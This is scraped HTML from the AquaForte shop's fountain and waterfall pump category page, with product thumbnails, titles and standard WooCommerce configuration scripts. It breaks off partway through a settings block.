https://b2240298.smushcdn.com/2240298/wp-content/uploads/2024/04/GR700-A-2048x2048.jpg?lossy=0&amp;strip=1&amp;webp=1 2048w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2024/04/GR700-A-scaled.jpg?lossy=0&amp;strip=1&amp;webp=1 2560w" sizes="(max-width: 2560px) 100vw, 2560px"></noscript>
</a></figure>
<span class="product-cat">Fountains &amp; Waterfalls</span><h3 class="title" onClick="event.preventDefault();window.location = 'https://www.aqua-forte.com/product/aquaforte-gfu2505-fonteinpomp-5w-uv-c/';">AquaForte GFU2505 Fountain Pump + 5W UV-C</h3><div class="product-usps"><ul><li>Optimal biological water filtration</li><li>All-in-one water treatment</li><li>Built-in UV-C lamp</li><li>3 decorative fountain heads</li></ul></div></div></div><div class="col-12 col-sm-6 col-md-4 align-items-stretch mb-4"><div class="item h-100"><figure class="product-thumbnail">
<a href="https://www.aqua-forte.com/product/aquaforte-ufp-1000/">
<img data-src="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD707.png?lossy=0&strip=1&webp=1" alt="" data-srcset="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD707-172x300.png?lossy=0&amp;strip=1&amp;webp=1 172w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD707.png?size=384x669&amp;lossy=0&amp;strip=1&amp;webp=1 384w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD707-588x1024.png?lossy=0&amp;strip=1&amp;webp=1 588w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD707.png?lossy=0&amp;strip=1&amp;webp=1 591w" data-sizes="(max-width: 591px) 100vw, 591px" src="[data-uri]" class="lazyload"><noscript><img src="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD707.png?lossy=0&strip=1&webp=1" alt="" srcset="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD707-172x300.png?lossy=0&amp;strip=1&amp;webp=1 172w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD707.png?size=384x669&amp;lossy=0&amp;strip=1&amp;webp=1 384w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD707-588x1024.png?lossy=0&amp;strip=1&amp;webp=1 588w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD707.png?lossy=0&amp;strip=1&amp;webp=1 591w" sizes="(max-width: 591px) 100vw, 591px"></noscript>
</a></figure>
<span class="product-cat">Fountains &amp; Waterfalls</span><h3 class="title" onClick="event.preventDefault();window.location = 'https://www.aqua-forte.com/product/aquaforte-ufp-1000/';">AquaForte UFP-1000</h3><div class="product-usps"><ul></ul></div></div></div><div class="col-12 col-sm-6 col-md-4 align-items-stretch mb-4"><div class="item h-100"><figure class="product-thumbnail">
<a href="https://www.aqua-forte.com/product/aquaforte-ufp-2000/">
<img data-src="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD707_1.png?lossy=0&strip=1&webp=1" alt="" data-srcset="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD707_1-172x300.png?lossy=0&amp;strip=1&amp;webp=1 172w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD707_1.png?size=384x669&amp;lossy=0&amp;strip=1&amp;webp=1 384w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD707_1-588x1024.png?lossy=0&amp;strip=1&amp;webp=1 588w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD707_1.png?lossy=0&amp;strip=1&amp;webp=1 591w" data-sizes="(max-width: 591px) 100vw, 591px" src="[data-uri]" class="lazyload"><noscript><img src="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD707_1.png?lossy=0&strip=1&webp=1" alt="" srcset="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD707_1-172x300.png?lossy=0&amp;strip=1&amp;webp=1 172w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD707_1.png?size=384x669&amp;lossy=0&amp;strip=1&amp;webp=1 384w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD707_1-588x1024.png?lossy=0&amp;strip=1&amp;webp=1 588w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD707_1.png?lossy=0&amp;strip=1&amp;webp=1 591w" sizes="(max-width: 591px) 100vw, 591px"></noscript>
</a></figure>
<span class="product-cat">Fountains &amp; Waterfalls</span><h3 class="title" onClick="event.preventDefault();window.location = 'https://www.aqua-forte.com/product/aquaforte-ufp-2000/';">AquaForte UFP-2000</h3><div class="product-usps"><ul></ul></div></div></div><div class="col-12 col-sm-6 col-md-4 align-items-stretch mb-4"><div class="item h-100"><figure class="product-thumbnail">
<a href="https://www.aqua-forte.com/product/aquaforte-wf-30/">
<img data-src="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SG491.jpg?lossy=0&strip=1&webp=1" alt="" data-srcset="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SG491-300x177.jpg?lossy=0&amp;strip=1&amp;webp=1 300w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SG491.jpg?size=384x226&amp;lossy=0&amp;strip=1&amp;webp=1 384w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SG491-600x353.jpg?lossy=0&amp;strip=1&amp;webp=1 600w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SG491-768x452.jpg?lossy=0&amp;strip=1&amp;webp=1 768w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SG491-1024x603.jpg?lossy=0&amp;strip=1&amp;webp=1 1024w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SG491.jpg?lossy=0&amp;strip=1&amp;webp=1 1140w" data-sizes="(max-width: 1140px) 100vw, 1140px" src="[data-uri]" class="lazyload"><noscript><img src="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SG491.jpg?lossy=0&strip=1&webp=1" alt="" srcset="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SG491-300x177.jpg?lossy=0&amp;strip=1&amp;webp=1 300w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SG491.jpg?size=384x226&amp;lossy=0&amp;strip=1&amp;webp=1 384w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SG491-600x353.jpg?lossy=0&amp;strip=1&amp;webp=1 600w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SG491-768x452.jpg?lossy=0&amp;strip=1&amp;webp=1 768w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SG491-1024x603.jpg?lossy=0&amp;strip=1&amp;webp=1 1024w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SG491.jpg?lossy=0&amp;strip=1&amp;webp=1 1140w" sizes="(max-width: 1140px) 100vw, 1140px"></noscript>
</a></figure>
<span class="product-cat">Fountains &amp; Waterfalls</span><h3 class="title" onClick="event.preventDefault();window.location = 'https://www.aqua-forte.com/product/aquaforte-wf-30/';">AquaForte WF-30</h3><div class="product-usps"><ul></ul></div></div></div><div class="col-12 col-sm-6 col-md-4 align-items-stretch mb-4"><div class="item h-100"><figure class="product-thumbnail">
<a href="https://www.aqua-forte.com/product/aquaforte-wf-30t/">
<img data-src="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/GR546.jpg?lossy=0&strip=1&webp=1" alt="" data-srcset="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/GR546-235x300.jpg?lossy=0&amp;strip=1&amp;webp=1 235w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/GR546.jpg?size=384x490&amp;lossy=0&amp;strip=1&amp;webp=1 384w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/GR546.jpg?lossy=0&amp;strip=1&amp;webp=1 524w" data-sizes="(max-width: 524px) 100vw, 524px" src="[data-uri]" class="lazyload"><noscript><img src="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/GR546.jpg?lossy=0&strip=1&webp=1" alt="" srcset="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/GR546-235x300.jpg?lossy=0&amp;strip=1&amp;webp=1 235w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/GR546.jpg?size=384x490&amp;lossy=0&amp;strip=1&amp;webp=1 384w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/GR546.jpg?lossy=0&amp;strip=1&amp;webp=1 524w" sizes="(max-width: 524px) 100vw, 524px"></noscript>
</a></figure>
<span class="product-cat">Fountains &amp; Waterfalls</span><h3 class="title" onClick="event.preventDefault();window.location = 'https://www.aqua-forte.com/product/aquaforte-wf-30t/';">AquaForte WF-30T</h3><div class="product-usps"><ul></ul></div></div></div><div class="col-12 col-sm-6 col-md-4 align-items-stretch mb-4"><div class="item h-100"><figure class="product-thumbnail">
<a href="https://www.aqua-forte.com/product/aquaforte-wf-60/">
<img data-src="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SG491_1.jpg?lossy=0&strip=1&webp=1" alt="" data-srcset="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SG491_1-300x177.jpg?lossy=0&amp;strip=1&amp;webp=1 300w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SG491_1.jpg?size=384x226&amp;lossy=0&amp;strip=1&amp;webp=1 384w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SG491_1-600x353.jpg?lossy=0&amp;strip=1&amp;webp=1 600w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SG491_1-768x452.jpg?lossy=0&amp;strip=1&amp;webp=1 768w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SG491_1-1024x603.jpg?lossy=0&amp;strip=1&amp;webp=1 1024w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SG491_1.jpg?lossy=0&amp;strip=1&amp;webp=1 1140w" data-sizes="(max-width: 1140px) 100vw, 1140px" src="[data-uri]" class="lazyload"><noscript><img src="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SG491_1.jpg?lossy=0&strip=1&webp=1" alt="" srcset="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SG491_1-300x177.jpg?lossy=0&amp;strip=1&amp;webp=1 300w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SG491_1.jpg?size=384x226&amp;lossy=0&amp;strip=1&amp;webp=1 384w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SG491_1-600x353.jpg?lossy=0&amp;strip=1&amp;webp=1 600w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SG491_1-768x452.jpg?lossy=0&amp;strip=1&amp;webp=1 768w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SG491_1-1024x603.jpg?lossy=0&amp;strip=1&amp;webp=1 1024w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SG491_1.jpg?lossy=0&amp;strip=1&amp;webp=1 1140w" sizes="(max-width: 1140px) 100vw, 1140px"></noscript>
</a></figure>
<span class="product-cat">Fountains &amp; Waterfalls</span><h3 class="title" onClick="event.preventDefault();window.location = 'https://www.aqua-forte.com/product/aquaforte-wf-60/';">AquaForte WF-60</h3><div class="product-usps"><ul></ul></div></div></div><div class="col-12 col-sm-6 col-md-4 align-items-stretch mb-4"><div class="item h-100"><figure class="product-thumbnail">
<a href="https://www.aqua-forte.com/product/aquaforte-wf-90/">
<img data-src="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG495.jpg?lossy=0&strip=1&webp=1" alt="" data-srcset="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG495-100x100.jpg?lossy=0&amp;strip=1&amp;webp=1 100w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG495-300x300.jpg?lossy=0&amp;strip=1&amp;webp=1 300w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG495.jpg?size=384x384&amp;lossy=0&amp;strip=1&amp;webp=1 384w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG495-600x600.jpg?lossy=0&amp;strip=1&amp;webp=1 600w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG495-768x768.jpg?lossy=0&amp;strip=1&amp;webp=1 768w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG495-1024x1024.jpg?lossy=0&amp;strip=1&amp;webp=1 1024w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG495.jpg?size=1152x1152&amp;lossy=0&amp;strip=1&amp;webp=1 1152w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG495-1536x1536.jpg?lossy=0&amp;strip=1&amp;webp=1 1536w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG495.jpg?size=1920x1920&amp;lossy=0&amp;strip=1&amp;webp=1 1920w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG495.jpg?lossy=0&amp;strip=1&amp;webp=1 2000w" data-sizes="(max-width: 2000px) 100vw, 2000px" src="[data-uri]" class="lazyload"><noscript><img src="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG495.jpg?lossy=0&strip=1&webp=1" alt="" srcset="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG495-100x100.jpg?lossy=0&amp;strip=1&amp;webp=1 100w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG495-300x300.jpg?lossy=0&amp;strip=1&amp;webp=1 300w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG495.jpg?size=384x384&amp;lossy=0&amp;strip=1&amp;webp=1 384w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG495-600x600.jpg?lossy=0&amp;strip=1&amp;webp=1 600w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG495-768x768.jpg?lossy=0&amp;strip=1&amp;webp=1 768w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG495-1024x1024.jpg?lossy=0&amp;strip=1&amp;webp=1 1024w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG495.jpg?size=1152x1152&amp;lossy=0&amp;strip=1&amp;webp=1 1152w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG495-1536x1536.jpg?lossy=0&amp;strip=1&amp;webp=1 1536w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG495.jpg?size=1920x1920&amp;lossy=0&amp;strip=1&amp;webp=1 1920w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG495.jpg?lossy=0&amp;strip=1&amp;webp=1 2000w" sizes="(max-width: 2000px) 100vw, 2000px"></noscript>
</a></figure>
<span class="product-cat">Fountains &amp; Waterfalls</span><h3 class="title" onClick="event.preventDefault();window.location = 'https://www.aqua-forte.com/product/aquaforte-wf-90/';">AquaForte WF-90</h3><div class="product-usps"><ul></ul></div></div></div></div></div></main></div></div></section> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id='wphb-4-js-extra' type="litespeed/javascript">var actions={"is_lang_switched":"0","force_reset":"0"};var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_66bb74de3dd15105d88f00f2f564dd00-en","fragment_name":"wc_fragments_66bb74de3dd15105d88f00f2f564dd00","request_timeout":"5000"};var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.aqua-forte.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"}</script> <script type="litespeed/javascript" data-src='https://hb.wpmucdn.com/www.aqua-forte.com/61673a01-9651-40df-af5e-15b9e583cea4.js' id='wphb-4-js'></script> <script id='lodash-js-after' type="litespeed/javascript">window.lodash=_.noConflict()</script> <script type="litespeed/javascript" data-src='https://hb.wpmucdn.com/www.aqua-forte.com/41cf1004-ca44-4823-a3e1-680a85756375.js' id='regenerator-runtime-js'></script> <script type="litespeed/javascript" data-src='https://hb.wpmucdn.com/www.aqua-forte.com/83cb655f-62a4-41c6-8896-d926f46c142f.js' id='wphb-5-js'></script> <script type="litespeed/javascript" data-src='https://hb.wpmucdn.com/www.aqua-forte.com/ed345927-206b-4579-a083-b66cbcb0401d.js' id='wphb-6-js'></script> <script id='wphb-6-js-after' type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey});wp.data.plugins.persistence.__unstableMigrate({storageKey:storageKey})})();wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script type="litespeed/javascript" data-src='https://hb.wpmucdn.com/www.aqua-forte.com/1f3f1ce4-7704-47c0-8d38-cd00e92d2f38.js' id='wc-blocks-registry-js'></script> <script type="litespeed/javascript" data-src='https://hb.wpmucdn.com/www.aqua-forte.com/a32efe1c-40ae-4250-ad66-b8809ecb4ca6.js' id='wphb-7-js'></script> <script id='wphb-7-js-after' type="litespeed/javascript">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://www.aqua-forte.com/wp-json/"));wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("05930ebf4f");wp.apiFetch.use(wp.apiFetch.nonceMiddleware);wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);wp.apiFetch.nonceEndpoint="https://www.aqua-forte.com/wp-admin/admin-ajax.php?action=rest-nonce"</script> <script id='wc-settings-js-before' type="litespeed/javascript">var wcSettings=wcSettings||JSON.parse(decodeURIComponent('%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22has_filterable_products%22%3Atrue%2C%22is_rendering_php_template%22%3Atrue%2C%22wcBlocksConfig%22%3A%7B%22buildPhase%22%3A1%2C%22pluginUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.aqua-forte.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2F%22%2C%22productCount%22%3A1470%2C%22restApiRoutes%22%3A%7B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%22%3A%5B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fbatch%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fadd-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fapply-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%5C%2F%28%3FP%3Ccode%3E%5B%5C%5Cw-%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fextensions%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%5C%2F%28%3FP%3Ckey%3E%5B%5C%5Cw-%5D%7B32%7D%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fselect-shipping-rate%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-customer%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cattribute_id%3E%5B%5C%5Cd%5D%2B%29%5C%2Fterms%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcollection-data%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Freviews%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Ftags%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%5D%7D%2C%22defaultAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D96%26d%3Dmm%26f%3Dy%26r%3Dg%22%2C%22wordCountType%22%3A%22words%22%7D%2C%22attributes%22%3A%5B%7B%22attribute_id%22%3A%2220%22%2C%22attribute_name%22%3A%2212-volt%22%2C%22attribute_label%22%3A%2212%20Volt%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2240%22%2C%22attribute_name%22%3A%22aantal-lampen%22%2C%22attribute_label%22%3A%22Aantal%20lampen%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2229%22%2C%22attribute_name%22%3A%22aantal-luchtstenen%22%2C%22attribute_label%22%3A%22Aantal%20luchtstenen%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2241%22%2C%22attribute_name%22%3A%22accuduur%22%2C%22attribute_label%22%3A%22Accuduur%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2218%22%2C%22attribute_name%22%3A%22app-aansturing%22%2C%22attribute_label%22%3A%22App%20aansturing%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2243%22%2C%22attribute_name%22%3A%22batterij-capaciteit%22%2C%22attribute_label%22%3A%22Batterij%20capaciteit%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2232%22%2C%22attribute_name%22%3A%22cap-ltr-min-bij-1-meter%22%2C%22attribute_label%22%3A%22Cap.%20ltr%5C%2Fmin%20bij%201%20meter%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2233%22%2C%22attribute_name%22%3A%22cap-ltr-min-bij-2-meter%22%2C%22attribute_label%22%3A%22Cap.%20ltr%5C%2Fmin%20bij%202%20meter%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2219%22%2C%22attribute_name%22%3A%22droogloop-beveiliging%22%2C%22attribute_label%22%3A%22Droogloop%20beveiliging%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2242%22%2C%22attribute_name%22%3A%22laadtijd%22%2C%22attribute_label%22%3A%22Laadtijd%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2226%22%2C%22attribute_name%22%3A%22lamp-vervangindicator%22%2C%22attribute_label%22%3A%22Lamp%20vervangindicator%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2238%22%2C%22attribute_name%22%3A%22luchtuitlaat%22%2C%22attribute_label%22%3A%22Luchtuitlaat%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2239%22%2C%22attribute_name%22%3A%22materiaal-behuizing%22%2C%22attribute_label%22%3A%22Materiaal%20behuizing%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2249%22%2C%22attribute_name%22%3A%22max-flow-m3%22%2C%22attribute_label%22%3A%22Max%20flow%20m3%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2215%22%2C%22attribute_name%22%3A%22maximale-flow-m%5Cu00b3-per-uur%22%2C%22attribute_label%22%3A%22Maximale%20flow%20m%5Cu00b3%20per%20uur%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2248%22%2C%22attribute_name%22%3A%22maximale-liters-uur%22%2C%22attribute_label%22%3A%22Maximale%20liters%5C%2Fuur%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2217%22%2C%22attribute_name%22%3A%22maximale-opvoerhoogte%22%2C%22attribute_label%22%3A%22Maximale%20opvoerhoogte%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2223%22%2C%22attribute_name%22%3A%22maximale-zwem-vijvergrootte%22%2C%22attribute_label%22%3A%22Maximale%20%28zwem%29vijvergrootte%20in%20m%5Cu00b3%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2221%22%2C%22attribute_name%22%3A%22model%22%2C%22attribute_label%22%3A%22Model%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2212%22%2C%22attribute_name%22%3A%22plaatsing%22%2C%22attribute_label%22%3A%22Plaatsing%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2246%22%2C%22attribute_name%22%3A%22pvc-aansluiting%22%2C%22attribute_label%22%3A%22PVC%20aansluiting%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2214%22%2C%22attribute_name%22%3A%22regelbare-waterflow%22%2C%22attribute_label%22%3A%22Regelbare%20waterflow%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2237%22%2C%22attribute_name%22%3A%22spanning%22%2C%22attribute_label%22%3A%22Spanning%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2244%22%2C%22attribute_name%22%3A%22spoelpomp%22%2C%22attribute_label%22%3A%22Spoelpomp%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2224%22%2C%22attribute_name%22%3A%22substantie%22%2C%22attribute_label%22%3A%22Substantie%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2213%22%2C%22attribute_name%22%3A%22toepassing%22%2C%22attribute_label%22%3A%22Toepassing%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2225%22%2C%22attribute_name%22%3A%22type-uv-c-lamp%22%2C%22attribute_label%22%3A%22Type%20UV-C